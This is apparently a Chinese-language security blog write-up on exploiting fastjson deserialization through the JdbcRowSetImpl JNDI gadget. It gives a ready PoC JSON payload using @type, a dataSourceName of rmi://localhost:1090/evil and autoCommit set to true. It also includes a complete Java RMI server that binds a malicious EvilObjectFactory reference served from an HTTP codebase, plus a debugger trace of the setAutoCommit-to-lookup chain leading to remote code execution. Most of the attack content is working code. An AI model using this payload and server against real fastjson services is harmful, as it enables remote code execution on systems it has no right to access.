fastjson反序列化JdbcRowSetImpl
Gadget com.sun.rowset.JdbcRowSetImpl
setAutoCommit() -> connect() -> InitialContext.lookup()
poc如下,dataSourceName 为rmi://localhost:1090/evil:
String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\","
+ "\"dataSourceName\":\"" + dataSourceName + "\","
+ "\"autoCommit\":\"true\"}";
RMIServer代码如下:
package org.lain.poc.jndi;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.Reference;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
/**
* @author: lanqihe
* @Date: 下午8:01 2017/12/11
* @Modified By:
* @Description: 本地注册一个register,并将恶意的类绑定
*/
public class RMIServer {
public static void main(String argv[]) {
try {
Registry registry = LocateRegistry.createRegistry(1090);
//如果通过rmi无法找到org.lain.poc.jndi.EvilObjectFactory,则尝试从factoryLocation 获取
//因此,本地测试的话,如果factory正确,factoryLocation随便填写
Reference reference = new Reference("EvilObject",
"org.lain.poc.jndi.EvilObjectFactory",
"http://localhost:9999/" );
//客户端通过evil查找,获取到EvilObject
registry.bind("evil", new ReferenceWrapper(reference));
System.out.println("Ready!");
System.out.println("Waiting for connection......");
} catch (Exception e) {
System.out.println("RMIServer: " + e.getMessage());
e.printStackTrace();
}
}
}
调试过程如下:
加载com.sun.rowset.JdbcRowSetImpl类

poc中autoCommit设置为true.会调用setAutoCommit方法

f7跟进connect方法,调用lookup方法

继续跟进getDataSourceName,调用我们的准备的恶意rmi服务类。通过lookup方法就实例化了恶意类,从而导致构造方法的恶意代码触发。

总结:fastjson @type的值传入类,在解析json时,就会调用传入属性的getter,setter方法。如果找到一个类getter,setter能够传入可控的恶意class字节码或者是jdni服务,就能导致rce.



